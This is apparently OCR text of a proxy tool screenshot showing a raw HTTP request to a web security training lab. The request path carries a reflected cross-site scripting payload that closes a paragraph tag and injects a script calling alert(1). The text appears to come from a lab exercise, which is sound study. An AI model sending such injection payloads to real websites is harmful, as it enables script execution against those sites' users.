 Request
Pretty Raw Hex \n
1 GET /random</p><script>alert(1)</script><p> HTTP/1.1
2 Host: 0aa900c9035f7b79c61f9f13009f0096.web-security-academy.net
3 Sec-Ch-Ua: "Chromium";v="104", " Not A;Brand";v="99", "Google Chrome";v="104"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
https://0aa900c9035f7b79c61f9f13009f0096.web-security-academy.net/post?postId=7
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18